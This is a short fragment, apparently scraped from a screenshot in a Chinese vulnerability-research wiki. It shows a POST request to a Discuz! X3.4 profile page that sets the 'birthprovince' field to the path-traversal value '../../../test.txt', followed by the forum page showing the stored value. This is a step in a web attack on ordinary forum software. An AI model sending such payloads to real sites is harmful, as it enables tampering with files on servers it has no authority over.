 Load URL
http:/ dz3.4/home.php?mod=spacecp&ac=profile&op=base
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../test.txt&profilesubmit=1&formhash=b644603b
设为首页 收藏本站
社区动力
DISCUZ!
论坛
请输入搜索内容 帖子 热搜: 活动 交友 discuz
设置 个人资料
设置
修改头像
个人资料
积分
用户组
隐私筛选
密码安全
访问推广
基本资料 联系方式 教育情况 工作情况 个人信息
用户名 test
真实姓名
性别 保密
生日 年 月 日
出生地 ../../../test.txt (修改)
居住地 -省份-
'零组资料文库'